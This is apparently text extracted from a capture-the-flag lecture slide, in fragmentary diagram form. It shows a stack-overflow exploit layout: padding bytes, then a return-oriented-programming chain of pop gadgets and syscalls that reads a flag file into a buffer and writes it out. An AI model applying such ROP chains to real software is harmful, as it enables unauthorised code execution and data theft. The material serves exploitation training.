 0x4c26e0
0x4c28e0
...
0x401ce1 (main):
lea rsi, [rbp – 0x20]
call read
...
leave
ret
...
RBP
0x4c2800 (buf):
“flag{XXXXXXXX}”
rdi 0x0
rsi 0x4c26e0
rdx 0x80
rax ?
aaaaaaaa
aaaaaaaa
aaaaaaaa
aaaaaaaa
0x4c2900
pop_rdi
0
pop_rsi
0x4c2800
pop_rdx_rbx
0x30
0
pop_rax
0x1
syscall
0
?
RSP
aaaaaaaa
aaaaaaaa
aaaaaaaa
aaaaaaaa
0x4c2700
pop_rdi
3
pop_rsi
0x4c2800
pop_rdx_rbx
0x30
0
pop_rax
0x0
syscall
0x401ce1
?